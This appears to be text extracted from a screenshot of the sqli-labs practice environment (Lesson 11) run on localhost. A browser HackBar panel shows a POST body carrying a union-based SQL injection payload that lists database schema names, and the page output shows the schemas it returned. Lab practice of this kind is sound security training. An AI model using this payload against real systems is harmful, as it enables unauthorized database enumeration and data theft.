 localhost:8080/sqli-labs-master/Less-11/
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:information_schema,challenges,dvwa,mysql,performance_schema,security,sys
SUCCESSFULLY
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=1' union select 1,(select group_concat(schema_name) from information_schema.schemata)
#&passwd=1